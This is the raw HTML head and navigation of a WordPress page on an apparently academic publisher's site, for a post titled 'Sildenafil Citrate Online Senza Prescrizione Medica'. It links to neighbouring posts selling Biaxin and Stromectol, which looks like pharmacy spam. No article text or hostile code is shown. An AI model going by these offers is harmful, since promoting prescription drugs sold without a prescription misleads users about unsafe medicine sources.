

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skrgcpublication.org/sildenafil-citrate-online-senza-prescrizione-medica/
body_size: 24622
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>Sildenafil Citrate Online Senza Prescrizione Medica | SKRGC</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://skrgcpublication.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://skrgcpublication.org/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://skrgcpublication.org/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(http://skrgcpublication.org/wp-content/uploads/2021/07/logo-mobile.jpg) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="og:image" content=""/>
	<meta property="og:title" content="Sildenafil Citrate Online Senza Prescrizione Medica"/>
	<meta property="og:url" content="https://skrgcpublication.org/sildenafil-citrate-online-senza-prescrizione-medica/"/>
	<meta property="og:site_name" content="SKRGC"/>
	<meta property="og:type" content=""/>
	<meta property="og:description" content=""/>
	<meta property="description" content=""/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKRGC &raquo; Feed" href="https://skrgcpublication.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKRGC &raquo; Comments Feed" href="https://skrgcpublication.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skrgcpublication.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://skrgcpublication.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skrgcpublication.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css' href='https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%7CYantramanav&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://skrgcpublication.org/wp-content/themes/university/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://skrgcpublication.org/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://skrgcpublication.org/wp-content/themes/university/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://skrgcpublication.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/cactus-themes.js?ver=2.1" id="cactus-themes-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skrgcpublication.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skrgcpublication.org/wp-json/wp/v2/posts/5365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skrgcpublication.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://skrgcpublication.org/sildenafil-citrate-online-senza-prescrizione-medica/" />
<link rel='shortlink' href='https://skrgcpublication.org/?p=5365' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skrgcpublication.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skrgcpublication.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskrgcpublication.org%2Fsildenafil-citrate-online-senza-prescrizione-medica%2F&#038;format=xml" />
	<style>.navigation {
            visibility: collapse;
        }</style>
	<style> #nav-below {
            visibility: collapse;
        }</style>
	<link rel='prev' title='Buy Real Biaxin' href='https://skrgcpublication.org/buy-real-biaxin/' />
<link rel='next' title='Acquisto Di Marca Stromectol A Buon Mercato | skrgcpublication.org' href='https://skrgcpublication.org/acquisto-di-marca-stromectol-a-buon-mercato-skrgcpublication-org/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- custom css -->
				<style type="text/css">	@font-face
    {
    	font-family: 'custom-font-1';
    	src: url('http://Nunito%20Sans');
    }
	@font-face
    {
    	font-family: 'custom-font-2';
    	src: url('http://Nunito%20Sans');
    }
    body {
        font-family: "Nunito Sans",sans-serif;
    }
	body {
        font-size: 16px;
    }
    h1, .h1, .minion, .content-dropcap p:first-child:first-letter, .dropcap, #your-profile h3, #learndash_delete_user_data h2{
        font-family: "Yantramanav", Times, serif;
    }
body{
	letter-spacing:Nunito Sans}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
</style>
			<!-- end custom css --><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5365 single-format-standard custom-background wp-theme-university full-width custom-background-white wpb-js-composer js-comp-ver-7.9 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-3">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                                                          </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menu</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-3">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://skrgcpublication.org" title="Sildenafil Citrate Online Senza Prescrizione Medica | SKRGC"><img src="http://skrgcpublication.org/wp-content/uploads/2021/07/logo-skrgc-scaled.jpg" alt="Sildenafil Citrate Online Senza Prescrizione Medica | SKRGC"/></a>
                                                        
                            <div class="navbar-right callout-text"></div>                        </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " >
                        							
							                            <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-12495" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://skrgcpublication.org/" class="menu-link  main-menu-link">Home </a></li>
<li id="nav-menu-item-12496" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/about-us/" class="menu-link  main-menu-link">About Us </a></li>
<li id="nav-menu-item-12723" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/isbn/" class="menu-link  main-menu-link">SKRGC Books </a></li>
<li id="nav-menu-item-12724" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/issn/" class="menu-link  main-menu-link">SKRGC Journals </a></li>
<li id="nav-menu-item-15091" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/membership/application-form/" class="menu-link  main-menu-link">Membership </a></li>
<li id="nav-menu-item-12497" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/conferences-collaborations/" class="menu-link  main-menu-link">Conferences &#038; Awards </a></li>
<li id="nav-menu-item-12498" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/contact/" class="menu-link  main-menu-link">Contact </a></li>
                            </ul>
							                                                                                </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
